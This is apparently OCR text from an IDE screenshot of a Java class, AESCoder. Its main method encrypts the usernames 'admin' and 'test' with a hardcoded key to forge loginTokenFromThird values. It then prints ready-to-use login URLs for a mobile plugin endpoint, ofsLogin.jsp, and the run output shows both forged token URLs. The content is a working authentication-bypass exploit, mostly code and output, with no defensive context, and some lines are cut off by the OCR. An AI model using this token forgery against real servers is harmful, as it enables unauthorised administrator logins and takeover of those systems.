 test src AESCoder
AESCoder
软件包
13 public class AESCoder {
test
AESCoder
Main
库
13 6
70 hs = hs + "0" + stmp;
71 } else {
72 hs = hs + stmp;
73 }
74 }
75
76 return hs.toUpperCase();
77 }
78
0 个用法
79 public static void main(String[] args) throws Exception {
80 String[] arr = {"admin", "test"};
81
82 for(String receiver : arr ){
83 String loginTokenFromThird = encrypt( sSrc: receiver + "1", sKey: "1u6skkR"); // 生成loginTokenFromThird
84 String path = String.format("\'%s\': /mobile/plugin/1/ofsLogin.jsp?syscode=%s&timestamp=%s&gopage=/wui/index.html&receiver=%s&loginTokenFromThird=%s", receiver, "1
85 System.out.println(path);
86 }
87 }
88 }
运行: AESCoder
/Library/Java/JavaVirtualMachines/jdk-11.0.17.jdk/Contents/Home/bin/java -javaagent:/Applications/IntelliJ IDEA.app/Contents/lib/idea_rt.jar=59765:/Applications/IntelliJ IDEA.app/Contents/bin -Dfile.enc
'admin': /mobile/plugin/1/ofsLogin.jsp?syscode=1&timestamp=1&gopage=/wui/index.html&receiver=admin&loginTokenFromThird=3628955669f1b42c0f475a66ef0c28ff
'test': /mobile/plugin/1/ofsLogin.jsp?syscode=1&timestamp=1&gopage=/wui/index.html&receiver=test&loginTokenFromThird=b07b708f6d412ac3576abcd3e9031230
进程已结束,退出代码0